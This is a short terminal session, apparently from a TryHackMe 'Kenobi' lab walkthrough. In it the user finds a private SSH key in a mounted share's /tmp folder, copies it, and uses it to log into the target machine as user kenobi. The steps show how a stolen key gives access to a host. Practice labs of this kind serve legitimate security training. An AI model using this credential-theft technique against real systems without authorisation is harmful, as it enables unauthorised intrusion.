 /mnt/kenobi/tmp
❯ ls -la
total 28
drwxrwxrwt  6 root root 4096 Jun  8 00:10 .
drwxr-xr-x 14 root root 4096 Sep  4  2019 ..
-rw-r--r--  1 kali kali 1675 Jun  8 00:10 id_rsa
drwx------  3 root root 4096 Sep  4  2019 systemd-private-2408059707bc41329243d
drwx------  3 root root 4096 Sep  4  2019 systemd-private-6f4acd341c0b40569c92c
drwx------  3 root root 4096 Sep  4  2019 systemd-private-e69bbb0653ce4ee3bd9ae
drwx------  3 root root 4096 Jun  7 23:43 systemd-private-ea0c4d1ae6474f03ac064
/mnt/kenobi/tmp
❯ cp id_rsa ~/tryhackme
/mnt/kenobi/tmp
❯ cd ~/tryhackme
~/tryhackme
❯ chmod 600 id_rsa
~/tryhackme
❯ ssh kenobi@10.10.74.95 -i id_rsa
The authenticity of host '10.10.74.95 (10.10.74.95)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.74.95' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$